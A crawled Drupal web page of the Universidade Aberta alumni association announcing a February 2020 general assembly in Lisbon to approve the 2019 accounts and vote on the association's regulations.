

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.alumniuab.pt/drupal/?q=convocatc3b3ria-para-assembleia-geral
body_size: 8038
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta property="og:image" content="http://www.alumniuab.pt/drupal/sites/default/files/logosemletras2.jpg" />
<meta property="og:description" content="Site dos Antigos Alunos da Universidade Aberta, administrado pela Comissao Instaladora da Associacao dos Antigos Alunos da Universidade Aberta. Caso seja antigo aluno da UAb encontrara aqui uma serie de informacoes que lhe dizem, entre outros, como proceder para se tornar socio da futura Associacao dos Antigos Alunos da UAb." />
<meta property="og:url" content="http://www.alumniuab.pt/drupal/" />
<link rel="shortcut icon" href="http://www.alumniuab.pt/drupal/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta property="og:title" content="Associacao dos Antigos Alunos da Universidade Aberta" />
<meta name="description" content="&amp;#13; De acordo com os devidos e legais efeitos irá realizar-se uma Assembleia Geral no dia 29/02/2020 no Palácio Ceia, pelas 14 horas, sito na Rua da Escola Politécnica, nº. 141 em Lisboa, para Aprovação do Relatório e Contas relativo ao ano de 2019; Parecer do Conselho Fiscal; Discussão e Votação do Regulamento da Alumni-UAb; Outros Assuntos de Interesse para a Alumni-UAb.&amp;#13; &amp;#13;" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="http://www.alumniuab.pt/drupal/?q=convocatc3b3ria-para-assembleia-geral" />
<link rel="shortlink" href="http://www.alumniuab.pt/drupal/?q=node/189" />
  <title>Convocatória para Assembleia Geral | Alumni UAb</title>
  <style type="text/css" media="all">
@import url("http://www.alumniuab.pt/drupal/modules/system/system.base.css?rn6wf1");
@import url("http://www.alumniuab.pt/drupal/modules/system/system.menus.css?rn6wf1");
@import url("http://www.alumniuab.pt/drupal/modules/system/system.messages.css?rn6wf1");
@import url("http://www.alumniuab.pt/drupal/modules/system/system.theme.css?rn6wf1");
</style>
<style type="text/css" media="all">
@import url("http://www.alumniuab.pt/drupal/modules/calendar/css/calendar_multiday.css?rn6wf1");
@import url("http://www.alumniuab.pt/drupal/modules/comment/comment.css?rn6wf1");
@import url("http://www.alumniuab.pt/drupal/modules/date/date_api/date.css?rn6wf1");
@import url("http://www.alumniuab.pt/drupal/modules/date/date_popup/themes/datepicker.1.7.css?rn6wf1");
@import url("http://www.alumniuab.pt/drupal/modules/field/theme/field.css?rn6wf1");
@import url("http://www.alumniuab.pt/drupal/modules/node/node.css?rn6wf1");
@import url("http://www.alumniuab.pt/drupal/modules/poll/poll.css?rn6wf1");
@import url("http://www.alumniuab.pt/drupal/modules/search/search.css?rn6wf1");
@import url("http://www.alumniuab.pt/drupal/modules/user/user.css?rn6wf1");
@import url("http://www.alumniuab.pt/drupal/modules/forum/forum.css?rn6wf1");
@import url("http://www.alumniuab.pt/drupal/sites/all/modules/views/css/views.css?rn6wf1");
@import url("http://www.alumniuab.pt/drupal/sites/all/modules/ckeditor/css/ckeditor.css?rn6wf1");
</style>
<style type="text/css" media="all">
@import url("http://www.alumniuab.pt/drupal/sites/all/modules/ctools/css/ctools.css?rn6wf1");
@import url("http://www.alumniuab.pt/drupal/modules/date/date_views/css/date_views.css?rn6wf1");
@import url("http://www.alumniuab.pt/drupal/sites/all/libraries/superfish/css/superfish.css?rn6wf1");
@import url("http://www.alumniuab.pt/drupal/sites/all/libraries/superfish/css/superfish-smallscreen.css?rn6wf1");
@import url("http://www.alumniuab.pt/drupal/sites/all/libraries/superfish/style/white.css?rn6wf1");
</style>
<style type="text/css" media="all">
@import url("http://www.alumniuab.pt/drupal/themes/bartik/css/layout.css?rn6wf1");
@import url("http://www.alumniuab.pt/drupal/themes/bartik/css/style.css?rn6wf1");
@import url("http://www.alumniuab.pt/drupal/sites/default/files/color/bartik-0ce04c46/colors.css?rn6wf1");
</style>
<style type="text/css" media="print">
@import url("http://www.alumniuab.pt/drupal/themes/bartik/css/print.css?rn6wf1");
</style>

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="http://www.alumniuab.pt/drupal/themes/bartik/css/ie.css?rn6wf1" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="http://www.alumniuab.pt/drupal/themes/bartik/css/ie6.css?rn6wf1" media="all" />
<![endif]-->
  <script type="text/javascript" src="http://www.alumniuab.pt/drupal/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://www.alumniuab.pt/drupal/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.alumniuab.pt/drupal/misc/drupal.js?rn6wf1"></script>
<script type="text/javascript" src="http://www.alumniuab.pt/drupal/misc/jquery.cookie.js?v=1.0"></script>
<script type="text/javascript" src="http://www.alumniuab.pt/drupal/misc/jquery.form.js?v=2.52"></script>
<script type="text/javascript" src="http://www.alumniuab.pt/drupal/misc/ajax.js?v=7.41"></script>
<script type="text/javascript" src="http://www.alumniuab.pt/drupal/sites/all/modules/views/js/base.js?rn6wf1"></script>
<script type="text/javascript" src="http://www.alumniuab.pt/drupal/misc/progress.js?v=7.41"></script>
<script type="text/javascript" src="http://www.alumniuab.pt/drupal/sites/all/modules/views/js/ajax_view.js?rn6wf1"></script>
<script type="text/javascript" src="http://www.alumniuab.pt/drupal/sites/all/modules/google_analytics/googleanalytics.js?rn6wf1"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create", "UA-72686857-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="http://www.alumniuab.pt/drupal/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?rn6wf1"></script>
<script type="text/javascript" src="http://www.alumniuab.pt/drupal/sites/all/libraries/superfish/sfsmallscreen.js?rn6wf1"></script>
<script type="text/javascript" src="http://www.alumniuab.pt/drupal/sites/all/libraries/superfish/supposition.js?rn6wf1"></script>
<script type="text/javascript" src="http://www.alumniuab.pt/drupal/sites/all/libraries/superfish/superfish.js?rn6wf1"></script>
<script type="text/javascript" src="http://www.alumniuab.pt/drupal/sites/all/libraries/superfish/supersubs.js?rn6wf1"></script>
<script type="text/javascript" src="http://www.alumniuab.pt/drupal/sites/all/modules/superfish/superfish.js?rn6wf1"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/drupal\/","pathPrefix":"","ajaxPageState":{"theme":"bartik","theme_token":"87Tfv5Hrt03bQQBoBu2A1vIq9HATzRfJ9VGdNOYCdtk","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"misc\/jquery.form.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/views\/js\/base.js":1,"misc\/progress.js":1,"sites\/all\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"modules\/date\/date_api\/date.css":1,"modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/date\/date_views\/css\/date_views.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"themes\/bartik\/css\/colors.css":1,"themes\/bartik\/css\/print.css":1,"themes\/bartik\/css\/ie.css":1,"themes\/bartik\/css\/ie6.css":1}},"views":{"ajax_path":"\/drupal\/?q=views\/ajax","ajaxViews":{"views_dom_id:e2c8d1009a5c23e4b5f2acdd44315507":{"view_name":"calendar","view_display_id":"block_1","view_args":"2026-01","view_path":"node\/189","view_base_path":"calendar\/month","view_dom_id":"e2c8d1009a5c23e4b5f2acdd44315507","pager_element":0}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":{"1":{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-189 node-type-article" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">

          <a href="/drupal/" title="Home" rel="home" id="logo">
        <img src="http://www.alumniuab.pt/drupal/sites/default/files/cabe%C3%A7alho%20com%20logo%20UAb.png" alt="Home" />
      </a>
    
          <div id="name-and-slogan">

                              <div id="site-name" class="element-invisible">
              <strong>
                <a href="/drupal/" title="Home" rel="home"><span>Alumni UAb</span></a>
              </strong>
            </div>
                  
        
      </div> <!-- /#name-and-slogan -->
    
      <div class="region region-header">
    <div id="block-superfish-1" class="block block-superfish">

    <h2 class="element-invisible">Main menu</h2>
  
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-white sf-total-items-8 sf-parent-items-5 sf-single-items-3"><li id="menu-471-1" class="first odd sf-item-1 sf-depth-1 sf-total-children-4 sf-parent-children-1 sf-single-children-3 menuparent"><a href="http://www.alumniuab.pt/drupal/?q=noticias" title="" class="sf-depth-1 menuparent">A ALUMNI</a><ul><li id="menu-344-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/drupal/?q=historia" title="" class="sf-depth-2">HISTÓRIA</a></li><li id="menu-715-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="http://www.alumniuab.pt/drupal/?q=discursos-de-tomada-de-posse-dos-presidentes" title="" class="sf-depth-2">DISCURSOS DOS PRESIDENTES</a></li><li id="menu-690-1" class="middle odd sf-item-3 sf-depth-2 sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><span title="" class="sf-depth-2 menuparent nolink">ÓRGÃOS SOCIAIS</span><ul><li id="menu-693-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/drupal/?q=mesa-da-assembleia-geral" class="sf-depth-3">MESA DA ASSEMBLEIA GERAL</a></li><li id="menu-694-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/drupal/?q=direcao" class="sf-depth-3">DIREÇÃO</a></li><li id="menu-695-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="/drupal/?q=conselho-fiscal" class="sf-depth-3">CONSELHO FISCAL</a></li><li id="menu-651-1" class="middle even sf-item-4 sf-depth-3 sf-no-children"><a href="/drupal/?q=grupos-de-trabalho" title="" class="sf-depth-3">GRUPOS DE TRABALHO</a></li><li id="menu-652-1" class="last odd sf-item-5 sf-depth-3 sf-no-children"><a href="/drupal/?q=organograma" class="sf-depth-3">ORGANOGRAMA</a></li></ul></li><li id="menu-711-1" class="last even sf-item-4 sf-depth-2 sf-no-children"><a href="/drupal/?q=regulamentos" title="" class="sf-depth-2">REGULAMENTOS</a></li></ul></li><li id="menu-699-1" class="middle even sf-item-2 sf-depth-1 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><span title="" class="sf-depth-1 menuparent nolink">ASSOCIADOS</span><ul><li id="menu-697-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/drupal/?q=como-ser-socio" title="" class="sf-depth-2">COMO SER SÓCIO</a></li><li id="menu-687-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/drupal/?q=tipos-de-socios" title="" class="sf-depth-2">TIPOS DE SÓCIOS</a></li><li id="menu-698-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/drupal/?q=vantagens-dos-socios" class="sf-depth-2">VANTAGENS DOS SÓCIOS</a></li><li id="menu-480-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/drupal/?q=ficha-de-socio" class="sf-depth-2">FICHA DE SÓCIO</a></li><li id="menu-709-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/drupal/?q=pedido-de-declaracao-de-socio" title="" class="sf-depth-2">PEDIDO DE DECLARAÇÃO DE SÓCIO</a></li><li id="menu-713-1" class="last even sf-item-6 sf-depth-2 sf-no-children"><a href="/drupal/?q=protocolos" title="" class="sf-depth-2">PROTOCOLOS</a></li></ul></li><li id="menu-476-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/drupal/?q=formac3a7c3a3o" class="sf-depth-1">FORMAÇÃO</a></li><li id="menu-517-1" class="middle even sf-item-4 sf-depth-1 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><span title="" class="sf-depth-1 menuparent nolink">ATIVIDADES </span><ul><li id="menu-686-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/drupal/?q=assembleia-constituinte" title="" class="sf-depth-2">ASSEMBLEIA CONSTITUINTE</a></li><li id="menu-490-1" class="last even sf-item-2 sf-depth-2 sf-no-children"><a href="/drupal/?q=dia-do-antigo-aluno" title="" class="sf-depth-2">DIA DO ANTIGO ALUNO</a></li></ul></li><li id="menu-689-1" class="middle odd sf-item-5 sf-depth-1 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><span title="" class="sf-depth-1 menuparent nolink">GALERIAS</span><ul><li id="menu-707-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/drupal/?q=galeria-de-fotos" title="" class="sf-depth-2">GALERIA DE FOTOS</a></li><li id="menu-691-1" class="last even sf-item-2 sf-depth-2 sf-no-children"><a href="/drupal/?q=galeria-de-antigos-alunos" title="" class="sf-depth-2">GALERIA DE ANTIGOS ALUNOS</a></li></ul></li><li id="menu-219-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="http://www.alumniuab.pt/drupal/?q=noticias" title="" class="sf-depth-1">NOTÍCIAS</a></li><li id="menu-421-1" class="middle odd sf-item-7 sf-depth-1 sf-total-children-3 sf-parent-children-0 sf-single-children-3 menuparent"><a href="/drupal/?q=bolsa-de-estudos" title="Bolsa de Estudos" class="sf-depth-1 menuparent">BOLSA DE ESTUDOS</a><ul><li id="menu-494-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/drupal/?q=professor-rocha-trindade" title="" class="sf-depth-2">PROFESSOR ROCHA-TRINDADE</a></li><li id="menu-521-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/drupal/?q=regulamento-da-bolsa-de-estudos" title="" class="sf-depth-2">REGULAMENTO</a></li><li id="menu-607-1" class="last odd sf-item-3 sf-depth-2 sf-no-children"><a href="/drupal/?q=abertura-de-candidaturas" title="Abertura de Candidaturas e Critérios de Selecção dos Candidatos" class="sf-depth-2">ABERTURA DE CANDIDATURAS</a></li></ul></li><li id="menu-714-1" class="last even sf-item-8 sf-depth-1 sf-no-children"><span title="" class="sf-depth-1 nolink">BANCO DE LIVROS</span></li></ul>  </div>
</div>
  </div>

    
    
  </div></div> <!-- /.section, /#header -->

  
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-block-9" class="block block-block">

    
  <div class="content">
    <style>
<!--/*--><![CDATA[/* ><!--*/

    .pub-desinel-pic {
        width: 150px;
        display: block;
        margin: auto;
    }
    .pub-separator {
        display: block;
        height: 10px;
        background-color: #eed35f;
        margin-bottom: 10px;
    }

/*--><!]]>*/
</style><div>
<div class="pub-separator"></div>
<p>    <a href="http://desinel.com/" target="_blank"><br />
        <img src="http://www.alumniuab.pt/sites/default/files/desinel.jpg" alt="Logótipo da Arteleia" class="pub-desinel-pic" /><br />
    </a></p>
<div>
        <a href="http://desinel.com/" target="_blank">Visite-nos!</a>
    </div>
</div>
  </div>
</div>
<div id="block-block-10" class="block block-block">

    
  <div class="content">
    <style>
<!--/*--><![CDATA[/* ><!--*/

    .pub-geral-pic {
        width: 150px;
        height: 150px;
        display: block;
        margin: auto;
    }
    .pub-separator {
        display: block;
        height: 10px;
        background-color: #eed35f;
        margin-bottom: 10px;
    }

/*--><!]]>*/
</style><div>
<div class="pub-separator"></div>
<div style="text-align: left;">
<p><b>PUBLICIDADE NESTE SITE</b></p>
<p>Este espaço pode ser seu. Se pretende publicitar a sua empresa, <a href="?q=keneyamatutors579">contacte</a> a administração do site.</p>
</div>
</div>
  </div>
</div>
<div id="block-views-calendar-block-1" class="block block-views">

    <h2>Calendário</h2>
  
  <div class="content">
    <div class="view view-calendar view-id-calendar view-display-id-block_1 view-dom-id-e2c8d1009a5c23e4b5f2acdd44315507">
            <div class="view-header">
      <div class="date-nav-wrapper clearfix">
  <div class="date-nav item-list">
    <div class="date-heading">
      <h3><a href="http://www.alumniuab.pt/drupal/?q=calendar/month/2026-01" title="View full page month">January</a></h3>
    </div>
    <ul class="pager">
          <li class="date-prev">
        <a href="http://www.alumniuab.pt/drupal/?q=convocatc3b3ria-para-assembleia-geral&amp;mini=2025-12" title="Navigate to previous month" rel="nofollow">&laquo;</a>      </li>
              <li class="date-next">
        <a href="http://www.alumniuab.pt/drupal/?q=convocatc3b3ria-para-assembleia-geral&amp;mini=2026-03" title="Navigate to next month" rel="nofollow">&raquo;</a>      </li>
        </ul>
  </div>
</div>
    </div>
  
  
  
      <div class="view-content">
      <div class="calendar-calendar"><div class="month-view">
 
<table class="mini">
  <thead>
    <tr>
              <th class="days mon">
          M        </th>
              <th class="days tue">
          T        </th>
              <th class="days wed">
          W        </th>
              <th class="days thu">
          T        </th>
              <th class="days fri">
          F        </th>
              <th class="days sat">
          S        </th>
              <th class="days sun">
          S        </th>
          </tr>
  </thead>
  <tbody>
          <tr>
                  <td id="calendar-2025-12-29" class="mon mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2025-12-30" class="tue mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2025-12-31" class="wed mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-01" class="thu mini past has-no-events">
            <div class="month mini-day-off"> 1 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-02" class="fri mini past has-no-events">
            <div class="month mini-day-off"> 2 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-03" class="sat mini past has-no-events">
            <div class="month mini-day-off"> 3 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-04" class="sun mini past has-no-events">
            <div class="month mini-day-off"> 4 </div><div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
          <tr>
                  <td id="calendar-2026-01-05" class="mon mini past has-no-events">
            <div class="month mini-day-off"> 5 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-06" class="tue mini past has-no-events">
            <div class="month mini-day-off"> 6 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-07" class="wed mini past has-no-events">
            <div class="month mini-day-off"> 7 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-08" class="thu mini past has-no-events">
            <div class="month mini-day-off"> 8 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-09" class="fri mini past has-no-events">
            <div class="month mini-day-off"> 9 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-10" class="sat mini past has-no-events">
            <div class="month mini-day-off"> 10 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-11" class="sun mini past has-no-events">
            <div class="month mini-day-off"> 11 </div><div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
          <tr>
                  <td id="calendar-2026-01-12" class="mon mini past has-no-events">
            <div class="month mini-day-off"> 12 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-13" class="tue mini past has-no-events">
            <div class="month mini-day-off"> 13 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-14" class="wed mini past has-no-events">
            <div class="month mini-day-off"> 14 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-15" class="thu mini past has-no-events">
            <div class="month mini-day-off"> 15 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-16" class="fri mini past has-no-events">
            <div class="month mini-day-off"> 16 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-17" class="sat mini today has-no-events">
            <div class="month mini-day-off"> 17 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-18" class="sun mini future has-no-events">
            <div class="month mini-day-off"> 18 </div><div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
          <tr>
                  <td id="calendar-2026-01-19" class="mon mini future has-no-events">
            <div class="month mini-day-off"> 19 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-20" class="tue mini future has-no-events">
            <div class="month mini-day-off"> 20 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-21" class="wed mini future has-no-events">
            <div class="month mini-day-off"> 21 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-22" class="thu mini future has-no-events">
            <div class="month mini-day-off"> 22 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-23" class="fri mini future has-no-events">
            <div class="month mini-day-off"> 23 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-24" class="sat mini future has-no-events">
            <div class="month mini-day-off"> 24 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-25" class="sun mini future has-no-events">
            <div class="month mini-day-off"> 25 </div><div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
          <tr>
                  <td id="calendar-2026-01-26" class="mon mini future has-no-events">
            <div class="month mini-day-off"> 26 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-27" class="tue mini future has-no-events">
            <div class="month mini-day-off"> 27 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-28" class="wed mini future has-no-events">
            <div class="month mini-day-off"> 28 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-29" class="thu mini future has-no-events">
            <div class="month mini-day-off"> 29 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-30" class="fri mini future has-no-events">
            <div class="month mini-day-off"> 30 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-31" class="sat mini future has-no-events">
            <div class="month mini-day-off"> 31 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-02-01" class="sun mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
      </tbody>
</table>
</div></div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          Convocatória para Assembleia Geral        </h1>
                          <div class="tabs">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div id="node-189" class="node node-article node-promoted node-full clearfix" about="/drupal/?q=convocatc3b3ria-para-assembleia-geral" typeof="sioc:Item foaf:Document">

      <span property="dc:title" content="Convocatória para Assembleia Geral" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>De acordo com os devidos e legais efeitos irá realizar-se uma Assembleia Geral no dia  29/02/2020 no Palácio Ceia, pelas 14 horas, sito na Rua da Escola Politécnica, nº. 141 em Lisboa, para Aprovação do Relatório e Contas relativo ao ano de 2019; Parecer do Conselho Fiscal; Discussão e Votação do Regulamento da Alumni-UAb; Outros Assuntos de Interesse para a Alumni-UAb.</p>
<p>Socilita-se a todos os nossos associados que possam estar presentes, não só para darem mais credibilidade às aprovações a serem efectuadas, como para terem, "in loco", conhecimento de como a nosso Associação está a ser gerida e poderem colocar todas as suas dúvidas.</p>
<p>Só com o vosso apoio poderemos realizar os nossos sublimes objectivos e marcar, pela posítiva, a nossa nobre acção na Universidade Aberta.</p>
<p>Bem-hajam sempre!<br />
Contamos covosco!</p>
<p>Pela Direcção da Alumni-UAb,<br />
Luís Manuel Monteiro<br />
Presidente da Direcção</p>
</div></div></div>  </div>

  
  
</div>
